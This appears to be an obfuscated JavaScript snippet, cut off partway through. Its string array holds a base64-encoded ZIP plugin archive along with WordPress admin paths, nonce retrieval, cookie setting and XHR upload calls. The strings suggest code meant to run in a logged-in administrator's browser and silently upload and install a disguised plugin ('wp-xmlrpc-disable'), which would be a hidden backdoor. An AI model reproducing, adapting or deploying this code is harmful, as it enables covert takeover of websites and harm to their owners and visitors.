var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqK